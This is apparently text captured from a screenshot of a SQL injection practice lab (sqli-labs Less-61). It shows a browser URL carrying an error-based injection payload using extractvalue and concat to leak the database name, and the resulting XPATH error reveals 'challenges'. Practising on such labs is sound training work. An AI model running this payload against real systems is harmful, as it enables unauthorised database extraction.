 Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '~challenges~'
SQL DUMB SERIES -
Challenge - 8
Submit Secret Key: Submit
nspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
ion Encoding Other
d URL http://10.60.17.35:8082/Less-61/?id=1'))+and+extractvalue(null,concat(0x7e,database(),0x7e))%23